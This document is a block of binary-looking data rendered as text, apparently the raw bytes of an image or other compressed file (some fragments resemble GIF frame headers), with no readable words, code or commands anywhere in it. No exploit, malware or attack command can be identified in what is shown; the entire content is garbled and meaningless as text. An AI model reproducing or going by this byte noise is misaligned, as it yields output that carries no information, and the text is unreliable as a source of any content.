:�Ǫk� ��X��u��6��̺��?��9���Ǽ6�O͘�z:Z��q����@���Ğ�T���t����+�3��B�|�!��FHZ~A�y���M�Jo���-�V�:Z���9��+��ړ ����C�+$���.��j��͓�E.�lZ[�ꪑN�$Wr�6�.o>�n��N����$�0�˘�7��Qy��D/d���py�D��T��U�A�½o��u(�����Ou��k��V��� 0zu��J$2)A�6�5���cE�jP��D�oYpGFӲ������}��~�$��oc��/��,��$��^S��������P�)��Ü#��U1#}�e�\�Z�����C51&74�L64��$�^�E)�i?ӌ������鎘�9���V#Eߎ{��k���lme$FR t��^��0��ik�f�-�t��j��(��1Xc��,��� �Py�� �Wה��?T��_�`b�	䴘�����\u�W�ϴB�-���OL�J�W����^��bY���3�"tNt �ߚk�sr��!�G�-�oAG�,��ɿ!�^�
��2׼�S�qƵKd��|��%t�5�b*}����q��3�ˎ��ɶ���"���MP:�"��F�9��S��U��J�yx��h� ?��Api^s�ɡ%A=fA�]�s�Y��V�<�:Y��=�BҸ:o�Wx�a�qxC�?g��u"w���!=B�E+	�Oo#���齒��Փ)me��Fؓ��;��g6e�w�!,p ���n����%[��܃*�b�d��n��=���ela$��k�[9���˹����D��I��Ë��cI}���M?/|?x9�`���B7�v���6�����	���E������<���J�OS9�2i��8�I�@����>c
��K�{{�oˉ��/��Z��<���[��+	D�\�Jb��ۯ���$_��F��#�>����`��;�3���	��������89�tb�8s0<�:CI��`��IQ���l�3�A
�C�y�౗�9��A��A���xC_��& &�{���^���dJ�0�D>C�S5�>�
?���P���^�$"$ı@�C\��*r�ErI��31�3��E���$ð>ۿ�{4�#�� `��
��JA=ĵ�0�8�h�8tZET��0��hDD�;���a����À-���;ˆ��6\�'`T�ҋ@�87c  �R���<aK�hH]�%A�(�x�yC�k$�kD�@$?/$�?�(�����5�&�k/��H;<(M�D�5ћ�D���8��h���<o2��97D�M�����F�dE^2�W,�L����+X'��� �n�?Mt��l���D�7�[5�[�7+3\�G�P�=,$J���g�IiL�5��_JTà<:9�Q�z��  ���ѳ��+�3���	侉���P<���H��BLDV&n�̣�8p�F��K��8����2��P�ӣ�����922|��ʠD�߫�	��Cw�G�D���L�*����d�r�̎1#MUc��<�!�!�4��2Lj�A̨lQ���/�Ë�N(�Ε����M�$�$�a�L���Kg$q$	d"�i�A���2�A�	�2?��
.��͚B�c}��a��s#7̃	�|H��F��؍��HδK�����A<@��:�l������b�Fg����4Ps�1�O�		X�ܬ-�4RD�F��������.h���+h �� ����x̓�Rl��4��̼�j�&��E/�h�E7��a���̲�щH�p!J$����L2e�e3*x�@
��(Q:�$�����44|	�4��#S`0Ss#���͋  d$ P-L;2}���:u+��P=u�l�S.��Rk$s�R��e�#F�R.���UW�R��՛$�pʇ��H�d�,���T��N�O�52�!=��P�ST�AS��j�S'�4��S�P�Ye�t-�l0�⁀�ɋj���b��pC��t�/�AW�L�۽l��(P@�.	�1eSOe3q���j�V���#�+P/kU-P>�S"�8YsM��RC�zW�ڸ}�Ww�מ[ã#��S�|�a%V�Bdڡ=�JK��Ԑ�����ޣ���B��X�Y���ق];de� W�=١)�)"�|���Y��*�G�7bV��"���ˣ(�d��J� �c������
h�Jk\�5��5��	>er{\4S�łN��ir��Ô����j�&e��d��l]�|]؍ݣ��Q�5�hƃ0ڣ��a@ƕ���Kc�  ��8YJ[���u��{	�5ZPu�^�^`�	y&!b#�uח�&u4�$�$�BV�e3\]�]]��8ו����%[/`��e���H��߉h;}$�N�,�-��݃��cAkN% 	��,hUs%R;���׶���_>ӎ|$�h�̊Z��Vp������0]ۑ�£P�	N�hP�����Q�ڐ���\��?458hbc4��2e��&k�[_��b��Am0G҈���%ڑ��p5c'�\�,�<�]	�}�s��` fI,t���Ǖd���T�BS45F=|^���`�s��G�=����Ҏt aK��h�<c*c�=Y/�6�a�eSe��_�ܝ^[`���+��l�{lAS7^��Y:+�	"��L#fE�ϋ(�(O�*-�F��h�fϡfi�M��mЇ�*:H���hcs{�M�$��*��p a�:Ku��x�[�gftK� K&Ή7��-����c.8���
`�p� xY��{*�m�}�yX�t������>��O�gL�	8������c��
~�X��v:�։ޚ�ʁȁ���@`yh�i�@hWIj�j�Tj�Fn��"���X���M��Iق��+t�I��]pZ�uX/�V�Oi�"0�j����Ї���pK`������-Ѐ�i8 r�˰*�k���V��VEn������kN(�"@ �n��j� ��6�I(lM���F��&:�:p�(�Vc̾���l�^��m���- nن��n�>n�P�� mߞ�-pn�F��Xk�������(�0�U����8�-8�I�������n���P�#��#@o�8�~�o�����#����� g�}(p�?�ﾈ��c �0�p_�ߐ�Dp?��v���p��q����>q'�c`q��(q�qBq��8��>��q��q��q �q#?r$�I��M�Or�r)WEI0�*�r� -�r�/s1s2/�ǁ8Wȉ%?�x�6��4?�77�57� �:��)�s=?�4��@�(�sB/tC7�8?tE?��  !� � ,    � �  � �	H�����<S�P���#�Q��ċE���g�aE)��/Z:b\ɲ�˗�2$� 4��:�R#K��	��/ZH��$�ԗ.�PWV��e͈-Bժ󌍪m�2V��?�_h�"���bF�^L���ܕ3f�:��ϕ\m~������"*V.n����LQZ����<usļk��*�gX�a�Rp؅al-��&�K��Zr�b�Y��������U�j�8V�b�-p� Tc�>�Z�H�r�e��R�:��y�7%F���`�mPz�o1\]h��.ݚ5MH�X��?���1��w�E�<(aC�eԓ�x��YDG�?M�2�/�ta�-Z؄�&Db0������[�M��N/)��4���?4х�Z`AP��D���$
D�@4�hP�>��V�U�?�i��8�ǐD:��d�X��ā<t��-$�qK}o� P��U͡7��e�-�'�ej�!�3��<x� w� ��4������˕~�"�Wff�?�"��*��E��_�bd���0_}����0�  �0� M
�g�h!�(ZP��@d��*�:k��uu��{�y�@+� 4���M:��M�Bkk\k�0Oi����.Z�C�ф0{;�G�@@ �4|1L�Bś%6�Z���j\�/�U���3��M_VtS��$�����,�χ��_6�\A�(�
��DW�]fז���,Pg2d�z��\�a�p���9�>��iI6���M�ЫX��۪����1W��5������zm+vA(Ѐ6�CQ�����#@x������0�<xy���:qagd)z����ŉ�>侟@� g�T�K"tA�.K���,�,&`���U�-0�9���ò����P��4idT(}H]@	1�3�p�A3Z���za��s��^��=8�)Y��F6@�d�h ƈ� @\��
Z0�.�g�܅~���������G=����<��<�đځ�&�0O]�B �p�X̀Yl��6H�x��Za�*���i=�2��G4
dT��G;0�1*��Mp������9�!by�(�0)�&PdbUpui����&>m ,�]�@���U���p��������WG���=��T���`x �^=ՈmP
:��@��lXb -������[{�ជ�/ጒ��	��t+Q���&(f��SMhB�� (P�r�ݑ�0"� ����٘�:��c�㼤��H�%�j>g$)�8�4`�f��,qʆm�e<b�qy�gpV΃�Su�{05��^X�U��hp� �Ni�kZ�n��<5A h#�k��� 4�o�$7�^1l���2�`+6�9hA �*� �'�aiHA���0�T�`����VW�)��R�� �1��L=�2m��� 74�F�la"��޼�F
M"V��������1� ��6 ��c�К@���^�Z��x��QBkݘ@��WI��4����D	]�������?@ P�AP��<�ҫ�Z��@�~����]�I���~&�*�xŖ�G�h��;Rt 
P��j[ ��V�Ђ�8w ��DA�:�G�oQ5;`���`ne";A)p�?�a�}����-^w������ |� À�A�������+��������0/yJPd���kؤ$��^dVZH�?�B�*S�p�����XI�Z�X���,D�u�PT�0�	�,#��a�����.�JkAt��[����!.Fd�ټ,��&���g;[\���`�`�Y&��a��&�$�W��cc��A�%"��Cd�.0asA�$��ŗ���(�Y��, ��>��:Ђ��@���+�7��C�}k#s� ɸ4K2�7#�po/;��y�s\��jf)�����@��|!;v6�=8�O��-y,m&�;ξ��L�F�xg%�G[���?u ��a3���}����-�03���[S�@�ܵM��͝�����#l�ɽrm���J������^�e��{}�vQ�m|�e����t���@��q���	5�e�(��4��۩�؁ ��rA���}Ҽ�t �+��/D������n��������KB�W��^9PP|H��~� �� ���'T ��W6¾Hu��v S��BWz�5>�xo�8<	=�`�҇�Ĩ�*��pf�q^�#��	Bx������[��� gO;{%\�_.^S�ő�az+�{8�,rJ� �Ⱦ4R_�VT8��d�,@U�?P����a�a @0>#-���y �_/p�?�x7�<���G3
4i��@�g]`W�z�Tl�P�R��S� B�{�w�@�w��,��s��f|ZBg}�c��!�H,%H(�t_'��9��R�:(@T�@Ƃ`qy�V\�Wd�%('�B���H,m'ΐ.�@@�VV� s%��!��&�78�W\P�VXV�����Ey޳J
䅇E/f�m����j�t�^����焞�l��!V��@}8��=Y؉��;�06ȇ�0A�+VK/���:>f�a˓Y��v�daXx�z3$Nc���;�ɣ���v\f?��p��`�pK���<"7]Q$����@Y\��;���c� 8�#xP��Z�u$�`ev��I%ö%�g��1������ ����Ȏ�Å��E2ψ��h=���'����!�����C*@�'ŋW��8����� �\]��ne�US��%���Rf��M�Gڰ6x;�0爎A��X���@����q_ mY|l�a.��]C�z�Bك6+6f0O(��(�+�� �h�;t������*���`Š_uņ��S�8��fI;N��G�J���2r��C���k�;��zP�DB����Fo`a����o�䨔P�pY�z����A�U^��I�為�-7̔v��QQ������/�rAeqKק(�Xkx�XF]VT@0�P�Rٔ�i�Q�鸞�	��9��85��uq�aa�_�Ldt�Bd�5jyrh��)�L��9�����)�ZHX�bP�h��g�P6)wEXv��&ib9WX(�Z��ʋ���
ڜ�X ��GN��P ��h�.@j:.Q�y��6�g��Ȥ,�jc��$����Q�:Z�40;*�E2X �P�sB� HX����A WG�X�`�)���Xl����P��̙�+9'!y)�nYأ5ZR�P1�������&A �f&( �ٳ=-�SX�w)4*��)�۠ZG�!-y�7d��QlX��y�.qu��z�T�G	�����������S��� ����v��,�Hj�F��*Ӻ-y�#'ڧ��4:�=
P^(?�=6(��:��f�!�a����yE�����aJ9�J���Ȫ�Sڈ0��P��:8LJ�Ӱ*-z��٭�9�
��ˠly�ᚙX��ɘ{_�0����������@i���+�����B��B��(�rA��	+!/[G+�����n���ڔ�.�)������,"W��!�	�@UPanJx�I����yk)�[��9�â�[+��M5Y���QQ`���U���o�w���!Q���%���:��Z���=�Y���e	��:t�����,q�a���pX� D5�Ab���i�J�K+l{h0����OI�Q��2��kBc�t�y�F�r9y}S��H��w��1�7���i��٫�`���_�ن��K���/� �Ge���{����r�;��i��Yx	�[x��B�8k>9k�<uV�/������B��ۿ�;��(���;��Ⱥ�˾)���ҫ^���_'�&*�v�7XP��Zc�k�$ɀ78���1Z���.>�qſ:�m!E��I*�Q�g���H;���hZ�{A "�;ˇx:�Fl |�Q��+�v[�tڌ*z���Z#]��;���oƁL�&1-�&��^��;�Z6t����E#�����j��w������q5��yl���aL�[,�����X{�"g�_�d�H�\- @�'�q�s�rKyn<,�WR��L*�O�Y/*</�y5�	|l����ewdA��� lGĖ���2�!������*�w��Qk��\;AF@���ļ��F@�Gk��@G�����Q81��5�^Q�Zqa����Elφ���������1-�ے�}C^k˹�+���l#}q���e\��R��̎F9�V�r,�����+��M�q��*��>��������=���9}�7l��$���+���狷��hsp��S{ �]��q\�����6=ֈ=qc��Q	5�P���5��t���H� }�)'\���e�q'{-�f�Mѕ����.!ѭ���������]�7�Q����$���΂ʾ��6�69�D��\4h��iǪZ,�H���}d�s-Q�6q����V�C��]��q�"����j#�&XdE[}�e�w1�8 ,��Ӵo�c "��=���w���,�KL�HY<�r;�ޫ��K�tS4��&g���^�+2~����5�}�$.�%~P�4W8+��N����~���:����WJ�0C���:�����U���+o2�j�@����'n�W�7����R�����.u�@7�r�����i��k���-^m���FvH����[�֓���������jN�����S��Y�-����gM�3�����h����g�ٛέ������.���׺�,!�����]��4�]����~�"��|ʜ��F�O<`��ᇎ](�=�U��3>ۍ��M���Jߩ���~�i��X�rHXF�P.�}�}؋^��k.  J��"��������Bl����ӎ������b�O8Q��Q�)�!��$���l����H$VĀ�߱���ޭ��0�\`MES�'s�������{�Q9��[�n��Fi�.9��A��,��

�+���@�^�����U���I��Q1ΰ��*��L�th��������T����4���2XyƬ�u�L�� ?�.����*�%0���=�Fy�a��;��]4.��n���~ٲn�S�w(��;8K��E��i
y�/����i��:_��?�ÿ.l�F��WJ���BV���H9:�*/�n_�bM0}�
��������{��?���?��X�}����]�6]:���*!��vޏ���$X��A����@����e#A��12<ȑ�Ą!�P(Q E�����pa�t1e�{��eˁ\�i-gK�8/f<�P�I��ܶp�S�n�8�#H��.��L)V�S�5%;��ԏ-Z�&ϧẵ�t ��n�F��w%۴&�^%��p�l�{�;u�X��.�X�eN�<������K�87Z�ʙ���vG�&[X0�e�;3�� �ٳK���Vtm�s��X���;����q����V������C����*1s���fj�ˮ��^�i�דo.�����9{e<����rK��ģ�3��J����?�@���Ls�
ջ�>�B�@�����2�Rdp�AD�;��Ƚ��0��\����PG�x1����Z�/���_�zp��4�Ϭ��я� �#�H��:R����K��rSʁ�hs 6	�A�)��︋Z� ����)�RIL��;�2���
�S�倛,,���O� ��M3�̸��?Ӿ����&��PC�*ѠK1�H���"NV���J��j�/(H�_����v��F6�iV�e�#�O~D5��`����+4����7�H��l�
� S�Vm��K=�j�J�`+1K-k;Dg�Z��Z�4O�0A-�@Q�!7*VN'��=#��8]ja��0�T�oK��%�!�U�\�@S�S�`cH1�2c���m��_i�����[P�����ho���~q�U#��R�c��2���Ra)65h .z�^ڸ�����U��u:�k�m{��Vc��R�8&�+k����������R�&^s��c�h}��RƍX��?����u �7A,��'�K�O;�6�[&w����#��������6�ƥ���jm��lbc�/(s�oy匤��/7�=��@����koݴ�9F����L��.�SzY�~����� ���y
���t�i	��{�#���e�O�Y��������{��ǵ��|~��H��)�W�������}�;Ys����-nQ��&-�-��3���x*hAз�(�5R�0��!z����G��z'��Z8����BG,�@�x�Z!B�����u�3j�H�C��u�)N��$ܰ�i)Z�CxU��0�8�1� &�!�J9FT>��ӓUY�B��$ ��*����r�ܡ͘�a�cb���8�3/
�ad�"y���q�$��l)�I�ђ{���C�<���S�����DH(ygR���!�D��+�B�U���^}�A`P-t$����@����S��j�L<$�y�S�z4��~L;�z
9��/�X�F�i��<R��嘛�˛��)�t��w�N)EH0��u�
�3Qm�Q�*g�_|) �s1��������Kt�'�c'�$�D��}d�1ֹ�&�l.=� �R�x~�xP��� �&8�)�B���%�"6Pb�NH�G8�o����*́0� �[ t����t�R5�]�(��%�/|]�_�lВ%q��Y�R��
Vh� � >0:D?��D�@*@DH.>��KB�I~��p�?`0��=��d�8���*T1*����@�I%L�p8s`uY`�v�1{�if~W���R�#0CI{��$S�E]�[g�`�]�^�()�ߦ6)|O�s������E�d�y�=�ϒ�d!���oL5�J��B�X���˚��t�?PA��aR�wd��H�f�4��dBV4o`�l�����g�3gT2���q���� ��Zr'zhB�Q�(��aS��J����Xg� �1�z[��.H���T�(�`c�z����4��{.��)�S�3��Æ.�_���-⨸f���E֗�yD���5��*S��m�.��fP���P)�%�qi@�?�6���}��4\s�� $u>M C�� &�z�^�oKZ�Y��;���q��l����Ndt���z>w5��K��������}�E*�!��v�����ӦA�R|�b�8ޠd�p� @����HI���,������m��|)/���0�;��e���C�/`A�7p6�xsA�fAӝ��o�?x� h��J�4�Qޗ�u�/�c6�A	q����[D��q�����y��E��P�
:lu��Iֆ��붶�[��]���S�sA��v��i [F��N�����}�T�.��MS�ɹ��g��oC��B.��ѡ�6}}��{tC��\���b8��z?���T:�T�~F@ 8 ��%�M��u�g�Z2�-iɑ�S�Q,.�w��dZ�<罤��|a.�3lb�{��ރ�>8 ���K-ѭ����)���7"	]�>�������k'�{�y�8ӫ<Y�� ���8�O*7��q#�+��
�+X��I�.�I
���H���ܦ���0�+�;ҋ"�3�( ������0�T�a�d��JA�Bu!���ך�B�7k�\��F�8D�Fhܰ��@'�[	����b,�BACy�`<��>:uq�+3�[-ڂ���@h���8�/��ч�vX���>�<��X�+�+�=#���Mk�}�V$���E,C�X�\��+`���M�5r�v,T��N,�01�-��+���*؂X`a���c;������X�xF*A�j,�jl�}(�F(��K�w\�� �����-�yx�-������a\pȁ�YG�w���(�G�܂ I� ��P� �F:0>L1Ł�HLq��ȁ@�ȸ I�́�T�Ih�
F��I�l���v�-�ɁPʡ�)5 �lʁ~�J�́#؂���I8��J����d��ʬ$�K�<��|ʵD�|K���cp˩D�0�K��K��K��K�L\9�c�˔L��H̹4˃p̾8�#XL��J�L��̴�ͼ��L�̓ M�,�HP�L�\M@J�\M�JU �جM����|����?����KP���N�,��  !� � ,    � �  � �, �����@Ȱ��g�88Qڿ�32�ʠ��6D|�H�c��6���c�ؗb����W���%�ɳ�ϟ@����"��ф�xr�ϑC:L�E�a�Zf�-Z(���ȓ�ҳh�����gۂg����Q�F�?S���kK^�D<��?_a��UV�����};��c�q=�{V�.cA�k9��/����`�Q��L[�䇷5B�v�2\�N7�fꘪ����f5Ƌ-�,v��w�Z�v�h��&��h|p���F�>���R9�k�����}�J�l]���}U�s���v%��vM&ބ%՛{��Ş]ga�}]`V|A�%] �"�hQ�.���L�t܂"�`����]eH��p%�%I"��E�ӂT� �,���/Z�qK,��e.��˘	�#�h2!�'dCn��F���"�2 �`@E6ݤ��-�X"`,k�b	��I�L�ԘݙiV*�3p6�Q\����Axedd]����-���?M��Z��h��P��?����W�b�����M9bz�7p�{�f�,Bq
%%��p��)@4�O;]PAd�ڄ%�b��2���i�|��VZ�5�lID!ۯns���M�`���A���MW�B�n����CF,K�о�K,P��,S'S�Qm��yA -����2g�WLl1�]��-���L �<r��4摇�Nk\�AM;�~t��?R�C�Z��� h�l� ���_�E�f1����r[�x�6���z+{!���v�\��T�?-@��|64�pAA�JE]l���~A��B�v��Lmz�-x��ĵ�l�*��,EGEI'�`��6� �-W��i�̃�T�Ҽ�XB���AL�;�w�N�^�AҾ�>M�iGg�x��@�W8p�|?F:c�� ^%��5�x����%K�bI��>�2�sZ�����_Eٔߴv��!�Ҹ�h@Y5�	��6@��}4@) ��V�I]h���җ%�+igɠ�6ȷ�A�|��P�23������ư 5,�>�8C�T��V�,��P��1�PA�8�;���mv��K%CXۈP0�4r��4���@ lH�΢S�:��E�6ɋ^��A;��Ac=�uT���4���}R\\I�`���,�A��K^z-4��
y3�1���B6�O"�;��Ѕԗ�j��'+������@f0B�h@/D�A� x�2v�_�B��9��"�}Ư����hv��n�7g���LK��"9�Ȫo!��h�<�v�
- ��1�X�!n��g?)cn�vڜ�n6E�?|�f],��bX���p�(�8�h��.��S��Q�y��Ad������SXTr�����XDdC�EӰO��i�p����
.2*��R��!)�C�DYF�=�3�?`��z�������qΗM����<�cU��R����=�|��+�J$��=g��lv3��u P�(��z�,kM�3���� x*����@孲���\����o�s��D��枡� Yʪ� -`X��-���<=�EP=����{�d}��6�/��U�/5ͥ�����^9�Mc� >�D��� @P�wYK��:�lۢ�r������F��T�e�~��S��>��׹˽A/H��ds��?rp�>�L°�\;`�c��s{���Z1��q�-��|O��O�/���zzZ����[�D�``�6�/�'`����N<	e�,�^��7�<nQr��y��9���X���@5�윉�bX��� ��3G��1�d��(��Y�8s;�r�d_��%�v���E6�R�>�j�IV/tA
_H� P g�#G(�vjt��S�3*�`�֣AC�Q47dd��)�#KS(#���թ����A�I�_��@�4m���I����MW�D�&�tv��nlx�	iv���>i���K�{n� `������i���ﻂ.��w�/p!�%� �Q:�6ov��и\"'�o��X�D�0`�pע-�Y�݂�R�2Z�lo���I����j{P�(w:�I��c�	��W� ��x�d>���Ǝ�����^������C*C�&���A���2��b�0����oǜ
+@�DWp�)p�Hr;h<�&r���܄\��=��n!V�\)��Q0�>s��7A�L@f�?^,`!��' \>����ơl��\���[�N8�i��%ϝo�;��~޾�`�������_��Ȑ{�S~��G��H�z޽p����B�h_H�Ր�k�~� XpS�[Bek��h��x��B�C�Gy�
"��7|]�#�W|J�|�#Ca_�587�A��QW�&�m���1f@3@X\`�܅�W`k�GpI�sA6�p��m�DAR��/�ooZ%�(&$�Z>B	Y�!V�>!-�93���`<� ܕ��ǃ* y�TxtQ�÷�fi��#.���A�L�t&�G(�r�Ae	
�@C�G	������@ 8�k�Z��5�=�=�*�*���Q���y�2�iB,x#�S2V5���|T�{�Y��Fp� �6��̘�{�0Z�� >&Q��ZW����=�*�W�8"@q�V����h��w��F��a�A��M��7)q.��((�S�����:L�P�)������r3�Z�(Tby-`q�Al�T2|�����1\rvm��o�P96�S%`#�Y%R��w4k
ؐ�W��T`Jq�HÑ!�[�V�gRr��t�q6��3(���`�8aӈǓ3�}3�E��8Dd�AlN��geYy�h|�6gq��15�R��<R"^��Ȱ���<�H�Vy<5f1�mdg�I��r}r�1Jo�L�ƋD9w����T�G��P�����HC|Idp����)FR�Hw�ΰ-0�f�p\�<;��`̸ Gw����gN�Y�o�$ � Q�B��y���Yع��9�cpN��U3O�WaB��A�%���VN�lE���St��*� Ȉ�������)�K��@^�O�	�X�񛴁��MNXwIX�����R! X��9�0�������5��w	ǃC~rO@�� �������|KQ>�E�D!�� �([�������$Z�����H܉��'$q9�m?���!�h2�5㣂>`�WZ�EF9,9�Չ�ؙ��)�Y��s��2�jz.�q 3�*wITMD_�Q~��0�W��p�����ѦF����Z ��K�����@u_p}�Gi���	�1��y����E�������Z�A��JEj��9��A��ɏr��gz*J�(��t�сǑD(4s�n%�g��󡥹����r�'*iȐ�
:�v���zt�1��i��:=��q��z�%��ė� �Gj�B���j�!IﺟS

���/z�7�X�hp�o9�j�aZ��a��Z�>��D���	��J���)(�
F}9�0�b�q7�@� � 4� \�w4@
���N���`v� TK�@�X`*p��ypA b���x���J��zE*FC]���y�)�0�� A�T���a��h*|{|".G�"�� s����Z�gۨ�k���cԳ�<���甆*�+,i�i�\kY۵Q�Y|%���s���~�����4  l�����*:��RK�l+,DKwX�r�+R`�Z�KC
F��K��*�QyRY��,��N��H҉�Ni�Ѽ�	��	}(ݱ:�6�He*�̘A�!��p�����J��K����h��������vq��������1�%�b�긵ʨQ�%���`�~��>֨yi���Ҽ!��[��%�,�� �	V
<k���[�3L��	���0���a�_��1.�?�^I���J��jǂ&�c'��JA���U��V��!�����Lk%a¼����@�!Ǥ���aɗ̴�ܔ+�����e���᪼��5��D�Za�m�/ �&x+������ ���j�s��:|,��	*��l�:�-���`�a�A$A�k�՛�|F+�݌�r��-������U��?Q��kc ���5�Zϒ{N/�0aw�S���`�@��Y�����\��S� ���������Fp0?��CRr�� ��V
�'�y�г�ҳ�Ǎ(�2���,��:��&N�WY���A(�2(��%3���K-�k�\�����1mi@��4\ӯ�2v��ս���'B}�|j����!�F�J����:x]�ǝ�U��*�`������/��Ҝ�A~*G��)�1����+-�x������6���I��?����$�����r��-������Be�0+�!�����~lړԍ'v�}�t9�%!��QG�֎�ۤ lU;�Vk� b����{ef��j�1V̩ʸ��I�|��\����a�v�Qb�έ����]�����$A[;�>�|�����C N ����<Ȼ�۠=����K�7,����WY��p� "afh���������~����.�0�y�����읎�ߢ����Y�qSٸ�@�+)��82���a�n$�� ���Rj.
� yj�1d 
j^d��E���InܜK����K�-�@�3���{��.��FE�"��mqncq�?(��Z`o�I��ķ�����^���� ���q���{��|]��������9�^��AČҵ@�$�W&r]P	��^����5�
�0���U����n�R�9,� ��ꅴ�@1�fY_@��1#rs�K�>tdQ���]��������;�}����Sn�?����Tf�a� &�@� �0�>�.J�+�tϒ��޷^�qʻ����{�Dn+��Zg��c�{��� &Zp������_����^G����+1��	��n�{��K�	���}�du�����J���~О��IIo���N�����=�=��=�g�����J���V����������������c L��sd�Rk�}��(��N�i�:��;�"�
�l�0{ܾ����F���u�i�8��5S@������a7#�����d!�x�+�ɞ������c���iaI�q����|r�����?)�2v/�I���>�陚k����-���A������C�%���6c4�Ә� ��/�y�䀅H�d���K��Q�GSf%�!����Lf̖݀���h6�
�%d�r�Cd)F}Y���v�j�ȲK�+�]؅�Y�8y��y�'Z�D)u�i��K��e�,�_�T���{1+F�dH~%ɢ�J����}�e2�z?��9��υB߶�Y��]�$�1p߈���~M��5M0nk& 闐�8�e����?��y9ж1'㵫7�����o�@R0ԇ,��$�̙����d9l��PHB�S�s��}�ݏ?t۝��l!N�)�	���#�����-��h��ZӦq`X&�
���b���J����I@���&�L�O�l���.2�G�[h����
�ϻ$5�f ������P�
�Vl�E�:GF0cʩ�ˈa���F/�RSʡ�PB��J5m���<�@p�J���c˱�R��̪l��?�*�%$Y�m�4���IsEM�!t�I���0�S��P����K��$(PbIĐ,s�@���r&�"b�)��_���F�u����瓗0�@ECm�@�>]F դ䪯ٔ�BS����a *�9O�����`���<_}��`���c��*�^�����Y�!�)J� �*�X!���P@wD�1�Ky�&�p";!����w�+Zp��+�Ũ\ْ-Lh=>b�.`F��ft!�D�ejKZ�#�7G�cżfJ>y7"�F�\�17Umy��w�Q��e0p&���&z��{��f��C*��X&5M�\�vW��Q�ș���<�3����e�}e�і�ok�����X��S��t�j�1�~��݇�[\h��n�FmM�Dn����dY?�\�_f���CJy��I_3v���VTQa�>���%hu��(���&� �i�
��I���W �y.�QY�! #$��{^�b:�]'k��x����5E|�Y�'��ґ�w���>�F�t�MU&�TR����PY�I�_b��g�j��	~����5'օ�zdb���#(fM�1aJ�5Ġ���.�W�40"�\DL��XD�,l:L`���Ƒ�Ӛް��"�irۙS��7z�LM��E��(e *4����EH��Na���g��u���k��F.�1��ֿvu���O;��#���E�I�]3�VK�}�=�Ld���r�-�q�ʱ�F��v/� �����A�T�� �k�
�=�{>H�Q�3��_���C���;-ǣnk����&�*<e���`A��iZ�Z�� P\P�q<�Khx�U.1�i".Y�9�J����^���tj���V�I��!	��3� Jk
�
,���@�+\��TH�ǂE��q�L��c�'���xYcF5�э�坫�#*�x����R��"�n�����rJ�: �dX+N���n�t��9[���ukmjS�ƃ�d.W�j'�փݕ�wb�K�	ɭz5��
A�K�*S��d�Bg=�Y���O�*$�H�o޵��#A�JK�R�e*j��H�<<ad�x�y�}Jv���a4��+Р�-�B��\�v����ǌX�r�Mfx��u)ե>s+�Hn�f^�Z2�K:i���8��3��T�����~��_�Ҁ�ךciA�I>B4�1"���˾�w%`˨y-\����]`2�����
\P�}��8|a���/p
�� �Hz�eD�Q���Y����{�W�������W�K����F���&���f��8C�Sb���Ct���cc厁J@B���-y�==�c��I1�*���K���3��Φ� ����ek|��Cq$z�OM3C}�h�2�!�~�wiL��L�{[��>�H�*�������;ò1��`�8ƙ��A�FE0s��bc��2�4L�,[�����N�!���AHǤ~�8��\.8&���C ������DW��5M0�s�`�>4��a�9B�x58�q!q��b���r[� ��l�~ڷ�=��������f�ו~�Y|���&N��/��ݣ�u���hxǛ���p�/��8.Gٌl6�ћۂ�������=��᫮��@� *����(� �J/w��Ǐ�c�}yխ��>͡C�y��W������e���s�:�;O����z��?ғ��Zk|���u(X�S=$����u�n��]'gm��o�K	G (s��k�l���N� ����[�rjw���&�x�u��]�~�����i���E�rK��9���V�H�`��Y�W{���󹡐�+��8�z��bT|�G��կZ���)�{a���>E!A9Pr�Ɨ�?%��#&Si=�B`Ǟ��Ú<6B;38��ؼ�=2�n˾��<m��[[Yi?8b�Z4��:���P�c��c?�k�O�7��J!`b<��?�ұ���D�9SS�|8���W��	��,����@���OR	4?�B�0A���kA8
��{������Z�0�>�A���@��� �6���#��=Xk�XTC�����'d	B�8��\3A*L����;� �֨#�)�W���p����@#h����@"��@{���>�В �~���l�O�Ev;D\dDH�����s�?�B-_�_��64��S��{�!|;@s ����?��sC�[	0�=[��n�Ÿ�!0i��*�a<�b6���[O������h��6BIE1�Z:@��jR�$Đ���c����p�2��8j�$��4 IC���t���i��*�ȴ�	�/ �� �� ���A5ID�l����l�B����B#xĆT7l���{HD*J�5�*OY���:�:�(J��� �n��� o�6��5%����jDAJ�����IȀ?���0���%j�=����ˀR7J�#�ˣ���{�͑�ˁJ�|ũ�JS4@�$��pɗ�s���0˅�Z�K��˹�3*@	kʘR7k�0�dJ�cMc<�uD���D�3;�{ǂ�Ǘ�>����6������lɣ�����-J�;K�
��@�<�����M�C8�#��*;����N�<�J#��h>���"T��l@����F�:,�͖��Eh�\N����|N��ѴN�l�ż���M?u��AOT4C3�H�����+S�����rOQ�}Ed=�D����\Q�pї ͺ,@�Γ��R�� I�z�.ȊjK��kP!�� M�[����И N 4c���S�������I�+K��RmQ0]Q}�JЄ��t	 ����ȩ����S$=R;�Bd��\d���S5P=\8��):��/ �|�����=��D	�4��<P�JL}E�D�~�PҤ�s�RM�+0��:�7����
��V]�WE�X�՞0�%=�e|%��;�� p��.,�/Ȅ�oc	G%Q��N/Px���ѻ�)k�Vl%Q6�Ƙ�������=)sUr5WV�!\D׷��[M�XTO-��x� �R S+h�`:���{T�|Em�N-Mkҳh%Mg�FS�G�1���(q�ۤ�dK��$>}��,D��Fw�U� �\�G�,ѐ��zRa�2����X�[V~Q��Ԙ�N�E7�|X��٢e�~D�6�X|9���3��鎗2YF�ت5Y�}#[�խM��ڕUڣkT�[�nST���PIp�@�u�ӛX۞5у%��� ,հ,�S=���M�'&���]\��Lm�Ux���՘[�{>>,�,!ŷS�|�X���)��%����K��۽�[׍]��Q�5(�BZ��6�Q5��Ѣ�������X�x�x5ނLO���K�dX8���+~\B�p�=��*��! c 4Yü>�^�ۜeݱ��u�m�\CQ:ܕ��õS������Lu3�1`�QXRe��~ޔM7��H�}�><�,��^e�� 7BAE���	��ܹ����V6=aCYZ�]��=|Q��!(h �{=K`��aPUAD7Ԥ�~`Ob�-�[Y��`
n��|[�]	6��K��dB>T�>\-fa-�b,nڵ��`����E_
��"��\c"Vc6�N۽E=,���3��U�C���p�+#	(:|Y���6E�b�E�C�FcIf�>ޙw����^��]j�3Vc�3�k]�#�]�uݽ�^;�ïļ1�C�����WPɘN,�z4�S5���}�̂��d�]��˼�K@U۹��ゎ�5x��8c�@
�e�T��gq�^p�_�RbW&�!��6����TI@^�@E�:梻�u	Fe;~M@~��hh���+�
